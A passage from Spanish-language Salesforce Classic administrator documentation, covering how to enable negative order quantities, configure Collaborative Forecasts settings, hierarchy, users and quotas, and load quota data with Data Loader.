Eso incluye Pedido original y Pedido de reducción en el objeto Pedido y Producto de pedido original y Cantidad disponible en el objeto Producto de pedido, así como cualquier campo personalizado.

#### CONSULTE TAMBIÉN

[Conjuntos de permisos](#page-563-0) [Personalización de la configuración de pedidos](#page-1958-0) [Descripción general de pedidos de reducción](#page-1485-0)

### <span id="page-1960-0"></span>Activar cantidades negativas para productos de pedido

Para permitir a los usuarios agregar productos con cantidades inferiores a cero, active cantidades negativas para su organización.

Antes de activar esta configuración, se deben activar pedidos para su organización.

- **1.** Desde Configuración, ingrese *Configuración de pedidos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de pedidos**.
- **2.** Seleccione Activar pedidos si no está aún seleccionado.
- **3.** Seleccione Habilitar cantidad negativa.
- **4.** Haga clic en **Guardar (Save)**.

PERMISOS DE USUARIO

Si esta configuración se activa más adelante, los usuarios no podrán agregar productos de pedidos con cantidades negativas ni activar pedidos que incluyen productos de pedido con cantidades negativas. Sin embargo, los usuarios podrán continuar visualizando y modificando productos de pedido existentes con cantidades negativas.

CONSULTE TAMBIÉN [Personalización de la configuración de pedidos](#page-1958-0) [Descripción general de productos de pedido](#page-1481-0)

# <span id="page-1960-1"></span>Configuración de pronósticos de colaboración

## Consideraciones para la configuración de pronósticos de colaboración



### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para modificar la configuración de pedidos:

**•** "Personalizar aplicación"

EDICIONES



Cuando configura Pronósticos de colaboración, selecciona uno o más tipos de pronóstico, activa usuarios de pronóstico, define su jerarquía de pronósticos y especifica otros ajustes de pronóstico.

## Importante:

- **•** Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos personalizables](#page-1524-0).
- **•** Para que las funciones de los pronósticos funcionen correctamente, no desactive el nuevo tema de la interfaz de usuario en Salesforce Classic. Además, no se debe activar la [Gestión de territorios](#page-1323-0) original. Se puede activar Gestión de territorio de compañía, pero las acumulaciones de pronósticos se basan en la jerarquía de funciones y no en la jerarquía de territorios.
- **•** Para conseguir los mejores resultados de visualización, mantenga activado el Organizador de barra de ficha mientras use Pronósticos de colaboración.

Si está migrando a Pronósticos de colaboración, consulte [Consideraciones para la migración desde Pronósticos de venta personalizables](#page-1488-0) [a Pronósticos de colaboración](#page-1488-0) en la página 1483. Para configurar la función de pronósticos, tiene que:

- **•** [Activar uno o más tipos de pronóstico](#page-1980-0). Puede tener hasta 4 tipos de pronósticos.
- **•** Seleccione los campos que aparecen en el tablero de oportunidades para cada tipo de pronósticos.
- **•** [Activar cuotas](#page-1966-0) si desea que ésta función esté disponible.
- **•** [Activar los ajustes de pronósticos](#page-1972-0) para su compañía y perfiles de usuario concretos para que esta función esté disponible.
- **•** [Seleccionar si utilizar acumulaciones de categoría de pronósticos individual](#page-1973-0) en la página 1968 o [activar acumulaciones de pronósticos](#page-1975-0) [acumulativas](#page-1975-0).
- **•** [Definir el margen del pronóstico](#page-1984-0). Puede seleccionar el periodo y el rango predeterminado. Los años fiscales estándar y personalizados son compatibles.
- **•** [Personalizar sus categorías de pronóstico](#page-1986-0) si su compañía utiliza una terminología específica.
- **•** Si su compañía utiliza varias divisas, defina una [divisa del pronóstico](#page-1514-0). Puede seleccionar la divisa corporativa de su compañía o la divisa personal del propietario del pronóstico.
- **•** [Activar usuarios](#page-1964-0) que necesiten usar los pronósticos.
- **•** [Configurar la jerarquía de los pronósticos](#page-1965-0) para establecer el modo en que estas se acumulan en la compañía, así como quién puede verlas y ajustarlas. Para hacer esto, desde Configuración, ingrese *Jerarquía de pronósticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Jerarquía de pronósticos**. La jerarquía de pronósticos está basada completamente en la jerarquía de funciones pero también especifica qué usuarios son gestores de pronósticos.
- **•** Asegúrese de que los usuarios de los pronósticos puedan ver la ficha Pronósticos.

#### CONSULTE TAMBIÉN

[Descripción general de pronósticos de colaboración](#page-1487-0) [Definir la configuración de pronósticos](#page-1962-0)

[Desactivar la funcionalidad Pronósticos de colaboración](#page-1986-1)

**EDICIONES** 

# <span id="page-1962-0"></span>Definir la configuración de pronósticos

### PERMISOS DE USUARIO



Seleccione los tipos de pronósticos que desea y los detalles que aparecen en la ficha Pronósticos de modo que sus representantes de ventas puedan ver los ingresos y las proyecciones de cantidad desde sus oportunidades en curso de ventas.

#### ∩ Importante:

- **•** Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos personalizables](#page-1524-0).
- **•** Para que las funciones de los pronósticos funcionen correctamente, no desactive el nuevo tema de la interfaz de usuario en Salesforce Classic. Además, no se debe activar la [Gestión de territorios](#page-1323-0) original. Se puede activar Gestión de territorio de compañía, pero las acumulaciones de pronósticos se basan en la jerarquía de funciones y no en la jerarquía de territorios.
- **•** Para conseguir los mejores resultados de visualización, mantenga activado el Organizador de barra de ficha mientras use Pronósticos de colaboración.

Si sus representantes de ventas ya utilizan [Pronósticos personalizables](#page-1524-0) pero desea utilizar Pronósticos de colaboración, haga contacto con su representante de Salesforce.

Además, Salesforce le recomienda revisar la documentación antes de configurar Pronósticos de colaboración. Si después modifica ciertos ajustes, puede perder algunos datos.

- **1.** Desde Configuración, ingrese *Configuración de pronósticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de pronósticos**. En caso de que los pronósticos todavía no estén activados, seleccione Activar pronósticos.
- **2.** Si no tiene todavía ningún tipo de pronóstico activado, haga clic en **Agregar un tipo de pronóstico**. Si desea activar un tipo de pronóstico adicional, haga clic en **Agregar otro tipo de pronóstico**.
- **3.** [Seleccione el tipo de pronóstico](#page-1980-0) que desea agregar. Dependiendo de otras configuraciones, puede elegir Oportunidades, Divisiones de oportunidad, Divisiones de superposición, Familias de productos o un campo de divisa de oportunidades personalizado.
- **4.** Seleccione la medida de pronóstico que desea utilizar: Ingresos o cantidad. Si desea obtener pronósticos para ambos, agregue tipos de pronóstico separados para cada una.

No todos los tipos de pronóstico admite ambas medidas. Por ejemplo, los pronósticos de Divisiones de oportunidad solo funcionan con ingresos.

- **5.** [Seleccione los campos que aparecen en el tablero de oportunidades](#page-1985-0) de una página de pronósticos. Puede elegir un conjunto diferente de campos para cada tipo de pronóstico.
- **6.** Haga clic en **Aceptar (OK)**.
- **7.** Puede [activar los ajustes de pronósticos](#page-1972-0) para su compañía y para usuarios específicos.\*
- **8.** Opcionalmente, [active las acumulaciones de pronósticos acumulativas](#page-1975-0).
- **9.** En Configurar la visualización de pronóstico predeterminada, seleccione un Período de pronóstico, ya sea mensual o trimestral.\* Se admiten años fiscales estándar y personalizados.
- **10.** En Configurar la visualización de pronósticos predeterminada, utilice las listas desplegables para seleccionar un periodo inicial y el número de periodos que desea mostrar. Esta configuración se convierte en el valor predeterminado para todos los usuarios de Pronósticos de colaboración hasta que la cambien en la ficha Pronósticos.
- **11.** En caso necesario, personalice las [Categorías de pronósticos.](#page-1986-0)
- **12.** Si su compañía utiliza varias divisas, seleccione la [divisa](#page-1514-0) en la que los usuarios realizarán los pronósticos.
- **13.** Puede [activar cuotas](#page-1966-0) para su compañía.

#### **14.** Haga clic en **Guardar**.

Ahora, podrá [activar usuarios](#page-1964-0) que necesiten usar pronósticos y [configurar la jerarquía de pronósticos](#page-1965-0) para determinar el modo en que los pronósticos se acumulan, así como quién puede verlos o ajustarlos.

\* Puede volver a la página Configuración de pronósticos para realizar cambios. Sin embargo, la realización de cambios puede afectar sus datos.

- **•** Si deshabilita los ajustes, se purgarán los datos de ajuste.
- **•** Si cambia su periodo de pronóstico, se purgará toda la información de ajuste y presupuesto.
- **•** Si elimina un tipo de pronóstico, tanto los datos de ajustes y cuotas se purgan para ese tipo de pronóstico.
- **•** Si cambia la medición del pronóstico para un tipo de pronóstico de ingresos a cantidad o de cantidad a ingresos, se purgarán los datos de ajustes y cuotas para ese tipo de pronóstico.

#### CONSULTE TAMBIÉN

[Descripción general de pronósticos de colaboración](#page-1487-0) [Consideraciones para la configuración de pronósticos de colaboración](#page-1960-1) [Desactivar la funcionalidad Pronósticos de colaboración](#page-1986-1)

## <span id="page-1964-0"></span>Activación de usuarios para pronósticos

- $\boldsymbol{\beta}$ Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).
- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Haga clic en **Modificar** para cada usuario que desee activar.
- **3.** En Información general, seleccione Permitir realización de pronósticos.
- **4.** Haga clic en **Guardar**.

Los usuarios activados están disponibles en la jerarquía de pronósticos.

Al configurar la jerarquía de pronósticos, también puede activar más usuarios o desactivar usuarios que ya haya activado.

CONSULTE TAMBIÉN

[Descripción general de pronósticos de colaboración](#page-1487-0)

[Activar los usuarios del portal de socios para agregar oportunidades de Pronósticos de](#page-1964-1) [colaboración](#page-1964-1)

<span id="page-1964-1"></span>[Consideraciones para la configuración de pronósticos de colaboración](#page-1960-1)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para activar usuarios de los pronósticos:

- **•** "Gestionar usuarios" Y
	- "Personalizar aplicación"

# Activar los usuarios del portal de socios para agregar oportunidades de Pronósticos de colaboración

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Antes comenzar, asegúrese de haber:

- **•** Activado los portales de socio para su organización y creado un portal de socios.
- **•** Creado un perfil de socios y haberlo asignado a su portal de socios.
- **•** Activado una cuenta como socio y activado el inicio de sesión al portal de socios para un contacto de esa cuenta.

Si su organización trabaja con socios, puede incluir las cifras de las oportunidades de usuario de socio en los pronósticos de los usuarios. Siga estos pasos para agregar usuarios del portal de socios a la jerarquía de pronósticos.

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios** y seleccione el contacto del portal de socios que creó.
- **2.** Asegúrese de haber seleccionado las casillas de verificación Activo y Permitir realización de pronósticos.
- **3.** Active el usuario del portal de socios en la jerarquía de pronósticos y asegúrese de que la persona esté asignada a un gestor de pronósticos activo.

Las oportunidades que crea un usuario del portal de socios pueden implementarse en el pronóstico del propietario de cuenta; no olvide que el propietario de la cuenta debe ser el gestor del pronóstico

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para activar usuarios de los pronósticos:

**•** "Gestionar usuarios internos"

Y

"Personalizar aplicación"

Para asignar perfiles de socios a portales de socios:

**•** "Personalizar aplicación"

de la persona en la jerarquía de pronósticos para que las oportunidades se implementen en el pronóstico. Tomemos el ejemplo de Gerardo Pérez:

- **•** Tiene una cuenta de socio llamada Acme.
- **•** Tiene un contacto de Acme llamada Ana García.
- **•** Ana es usuaria del portal de socios.
- **•** Ana responde ante Gerardo en la jerarquía de pronósticos.

Si Ana agrega oportunidades en su portal, Gerardo verá esas oportunidades en su pronóstico. Como Gerardo es el gestor de pronósticos de Ana, puede ajustar las cantidades de los pronósticos en función de las oportunidades de Ana, y ver cómo avanza en relación con su cuota. Sin embargo, es importante saber que los usuarios del portal de socios no tienen acceso a la ficha Pronósticos de colaboración ni a ninguna de sus funcionalidades.

#### CONSULTE TAMBIÉN

<span id="page-1965-0"></span>[Descripción general de pronósticos de colaboración](#page-1487-0) [Consideraciones para la configuración de pronósticos de colaboración](#page-1960-1)

# Configurar su jerarquía de pronósticos

Su jerarquía de pronósticos indica todos los usuarios del pronóstico y determina cómo se acumulan sus pronósticos en su organización. Mantenga su jerarquía de pronósticos actualizada para asegurarse de que los gestores de pronóstico ven los importes de pronóstico de todos su subordinados.



Al asignar un usuario como gestor de pronósticos, todos los pronósticos y los ajustes de los subordinados del gestor en la jerarquía se acumulan en sus pronósticos. Es importante asignar siempre un gestor de pronósticos al nivel superior de la jerarquía de pronósticos.

- **1.** Desde Configuración, ingrese *Jerarquía de pronósticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Jerarquía de pronósticos**. Haga clic en **Ampliar todo** para ver las funciones disponibles en su organización.
- **2.** Haga clic en **Habilitar usuarios** y haga clic en **Agregar** y **Eliminar** para mover usuarios entre la lista Usuarios disponibles y la lista Usuarios habilitados. Si ya ha habilitado anteriormente un usuario ingresando *Usuarios* en el cuadro Búsqueda rápida y luego seleccionando **Usuarios** y modificando la página de un usuario para permitir los pronósticos, el nombre ya aparecerá en la lista Usuarios habilitados.
- **3.** Si necesita seleccionar un gestor de pronósticos para cada función de gestor en la jerarquía, haga clic en **Editar gesto** junto a la función, luego seleccione un nombre desde la lista desplegable Gestor de pronósticos.
- **4.** Haga clic en **Guardar**.
- Nota: Asegúrese de que cada responsable de ventas con subordinados se diseña como un encargo de pronósticos en su jerarquía de pronósticos. Esto garantiza que la visibilidad de los pronósticos se refleja en todos los niveles de la jerarquía.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para activar usuarios de los pronósticos:

**•** "Gestionar usuarios" Y

"Personalizar aplicación"

EDICIONES

Si desea que los usuarios puedan ajustar pronósticos, consulte [activar ajustes](#page-1972-0) en la página 1967 a continuación.

#### CONSULTE TAMBIÉN

[Descripción general de pronósticos de colaboración](#page-1487-0) [Activación de ajustes de pronósticos](#page-1972-0) [Activación de usuarios para pronósticos](#page-1964-0)

## <span id="page-1966-0"></span>Activar cuotas en pronósticos

### PERMISOS DE USUARIO



Las organizaciones con acceso de API pueden cargar cuotas para usuarios de Pronósticos de colaboración y mostrarlas junto con los importes de pronóstico de los usuarios. Para activar sencillamente las cuotas para su organización, no se necesita acceso de API.

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos personalizables.](#page-1524-0)  $\mathbb{Z}$ 

Una cuota es el objetivo de ventas asignado a un usuario en un período mensual o trimestral. La cuota del gestor debe ser igual al importe que todo el equipo, incluido el gestor, espera generar conjuntamente. La acumulación de cuotas se realiza por los usuarios y gestores manualmente y se pueden utilizar tanto datos de cantidad como de ingresos. Si su organización tiene más de un tipo de pronóstico activado, cada tipo de pronóstico mantiene su propia información de cuota por separado. Siga estos pasos para habilitar cuotas para Pronósticos de colaboración de su organización.

- **1.** Desde Configuración, ingrese *Configuración de pronósticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de pronósticos**.
- **2.** En Cuotas, seleccione Mostrar cuotas.
- **3.** Haga clic en **Guardar**.

EDICIONES

Nota: Si desactivas Pronósticos de colaboración, también se desactivarán las cuotas. Además, cuando cargue su fuente de datos o deshabilite pronósticos de ingresos o cantidad, se purgarán las cuotas relacionadas.

#### CONSULTE TAMBIÉN

[Cargar datos de cuota para pronósticos](#page-1967-0) [Descripción general de pronósticos de colaboración](#page-1487-0) [Consideraciones para la configuración de pronósticos de colaboración](#page-1960-1)

## <span id="page-1967-0"></span>Cargar datos de cuota para pronósticos

### PERMISOS DE USUARIO



Cargue datos de cuota para pronósticos con el Cargador de datos o la API.

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos personalizables.](#page-1524-0)

Para cargar cuotas para usuarios de su organización, podrá utilizar la aplicación Cargador de datos o las API de Salesforce. El Cargador de datos proporciona un sencillo método instantáneo para agregar, inspeccionar y modificar datos en su organización. Las API ofrecen flexibilidad adicional pero deberá escribir código. Para utilizar cualquiera de los métodos, su organización debe tener habilitado el acceso a la API. Consulte [Cargador de datos](#page-704-0) en la página 699 para obtener más detalles acerca del Cargador de datos.

#### **Adición de cuotas con el Cargador de datos**

Antes de cargar cuotas, tenga en cuenta la versión del Cargador de datos que está utilizando. Para Cargador de datos v.30 y posterior, deberá especificar el tipo de pronóstico de cada cuota que piensa cargar.

#### **Si está utilizando el Cargador de datos v.30 o posterior: Si está utilizando el Cargador de datos v.29 o anterior:**

1. Consulte el objeto Usuario para obtener los Id. de sus usuarios. 1. Consulte el objeto Usuario para obtener los Id. de sus usuarios.



#### **Si está utilizando el Cargador de datos v.30 o posterior: Si está utilizando el Cargador de datos v.29 o anterior:**

**1.** Consulte el objeto Usuario para obtener los Id. de sus usuarios.

Utilice el Cargador de datos para obtener los Id. de sus usuarios.

- **a.** Desde Configuración, ingrese *Cargador de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Cargador de datos**.
- **b.** Descargue e instale la aplicación Cargador de datos.
- **c.** Inicie el Cargador de datos.
- **d.** Haga clic en **Exportar**.
- **e.** Ingrese su nombre de usuario y contraseña y haga clic en **Iniciar sesión**.
- **f.** Haga clic en **Siguiente**.
- **g.** Seleccione el objeto Usuario en la lista.
- **h.** Seleccione un nombre de archivo y un destino para los datos exportados.
- **i.** Haga clic en **Siguiente**.
- **j.** Seleccione los campos Id y Nombre.
- **k.** Haga clic en **Finalizar** y, a continuación, haga clic en **Sí**.
- **l.** Haga clic en **Ver extracción**.
- **m.** Haga clic en **Abrir en programa externo**.
- **n.** Guarde el archivo con el formato .csv. Deberá agregar nombres de usuario e Id. a su hoja de cálculo de cuotas antes de cargarla.
- **2.** Si está utilizando el Cargador de datos v.30 o posterior, consulte el objeto ForecastingType para obtener los Id. de sus tipos de pronóstico.
	- **a.** Si aún no lo ha hecho, desde Configuración, ingrese *Cargador de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Cargador de datos** y descargue e instale la aplicación Cargador de datos.
	- **b.** Inicie el Cargador de datos.
- **c.** Haga clic en **Exportar**.
- **d.** Ingrese su nombre de usuario y contraseña y haga clic en **Iniciar sesión**.
- **e.** Haga clic en **Siguiente**.
- **f.** Haga clic en **Mostrar todos los objetos de Salesforce**.
- **g.** Seleccione el objeto Tipo de pronóstico en la lista.
- **h.** Seleccione un nombre de archivo y un destino para los datos exportados.
- **i.** Haga clic en **Siguiente**.
- **j.** Seleccione los campos Id y NombreDesarrollador.
- **k.** Haga clic en **Finalizar** y, a continuación, haga clic en **Sí**.
- **l.** Haga clic en **Ver extracción**.
- **m.** Haga clic en **Abrir en programa externo**.
- **n.** Guarde el archivo con el formato .csv.
- **o.** Anote los valores de NombreDesarrollador e Id para cada uno de sus tipos de pronóstico activos. Puede que su organización no utilice todos los tipos de pronóstico que aparecen en los resultados. Consulte la lista siguiente si no está seguro de a qué tipo de pronóstico hace referencia un NombreDesarrollador específico.
	- **•** Oportunidad Ingresos: Oportunidades Ingresos
	- **•** Oportunidad Cantidad: Oportunidades Cantidad
	- **•** OpportunitySplitRevenue: Divisiones de ingresos de oportunidad Ingresos
	- **•** OpportunityOverlayRevenue : Divisiones de superposición de oportunidad: Ingresos
	- **•** OpportunityLineItemRevenue: Familias de productos Ingresos
	- **•** OpportunityLineItemQuantity: Familias de productos Cantidad
